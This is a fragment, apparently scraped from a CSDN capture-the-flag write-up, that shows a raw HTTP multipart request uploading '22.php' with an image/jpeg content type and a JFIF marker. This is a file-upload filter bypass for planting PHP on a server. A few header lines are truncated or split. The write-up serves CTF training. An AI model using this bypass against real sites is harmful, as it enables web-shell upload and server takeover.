 Cache-Control: max-age=0
Origin: http://teamxlc.sinaapp.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygjrSgnbPSm5bImYf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
q=0.9
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarygjrSgnbPSm5bImYf
Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundarygjrSgnbPSm5bImYf
Content-Disposition: form-data; name="file"; filename="22.php"
Content-Type: image/jpeg
JFIF C
https://blog.csdn.net/Claming_D